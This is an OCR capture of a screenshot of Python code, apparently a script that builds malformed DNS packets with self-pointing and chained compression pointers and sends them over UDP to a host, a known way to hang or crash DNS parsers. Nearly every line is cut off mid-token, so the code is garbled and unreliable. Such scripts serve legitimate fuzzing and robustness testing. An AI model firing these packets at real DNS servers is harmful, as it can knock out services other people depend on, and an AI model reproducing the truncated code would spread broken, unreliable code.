
    return header + labels 
def build_self_pointer():

    header = struct.pack("!
    name = struct.pack("!H"
    return header + name + 
def build_pointer_chain(dep
    header = struct.pack("!
    name = struct.pack("!H"
    qtail = struct.pack("!2
    chain = bytearray()

    for i in range(depth):

        chain += struct.pac
    chain += b"\x00"

    return header + name + 
def send_udp(payload, timeo
    s = socket.socket(socke
    s.sendto(payload, (HOST
    try: return s.recvfrom(
    except socket.timeout: 
    finally: s.close()
